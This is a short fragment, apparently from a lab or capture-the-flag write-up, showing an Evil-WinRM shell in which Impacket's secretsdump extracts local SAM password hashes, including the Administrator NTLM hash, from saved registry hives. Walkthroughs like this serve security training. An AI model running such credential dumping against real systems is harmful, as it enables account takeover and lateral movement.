 *Evil-WinRM* PS C:\Users\jorden\Documents> ./secretsdump.exe -system system.hive -sam sam.h
ive LOCAL
Impacket for Exegol - v0.10.1.dev1+20230318.114933.11c51f7d - Copyright 2022 Fortra - forke
d by ThePorgs
[*] Target system bootKey: 0×bf52866106a6efc249f28895d39f99d3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:da044beedf173cf4ada93d034aa820fb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...
*Evil-WinRM* PS C:\Users\jorden\Documents>